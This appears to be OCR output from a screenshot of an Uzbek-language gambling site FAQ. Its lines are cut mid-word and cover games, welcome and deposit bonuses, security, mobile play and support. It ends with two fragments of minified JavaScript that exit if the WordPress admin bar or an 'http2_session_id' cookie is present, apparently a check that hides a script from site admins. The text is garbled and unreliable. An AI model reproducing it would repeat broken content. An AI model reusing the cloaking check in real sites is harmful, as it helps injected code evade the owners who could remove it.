
kishlari kabi turli xil o’yinlar mavjud.
r mavjud?
n kirish bonusi, depozit bonuslari va aktsiyalar mavjud.
smi?
a xavfsizlik choralari bilan himoyalangan, shuning uchun yuqori
rda ishlatish mumkinmi?
day joyda o’yin o’ynash imkonini beradi.
 olishim mumkin?
yordam xizmatlari mavjud bo’lib, siz har qanday savolingiz bilan
&document.getElementById(‘wpadminbar’))return;var t0=+new
ie||”).indexOf(‘http2_session_id=’)!==-1)return;function